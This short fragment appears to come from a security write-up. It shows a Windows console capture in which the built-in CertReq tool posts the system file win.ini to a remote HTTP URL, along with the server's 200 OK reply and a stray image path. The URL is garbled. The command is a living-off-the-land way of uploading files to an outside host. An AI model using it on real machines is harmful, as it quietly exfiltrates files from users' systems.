 C:\Users\jerry\Desktop>CertReq -Post -config http:/ /1.txt c:\windows\win.ini output.txt
OK
HTTP/1.1 200 OK
Date: Fri, 21 Aug 2020 03:09:25 GMT
Content-Length: 4
Content-Type: text/plain
C:\Users\jerry\Desktop>
output.txt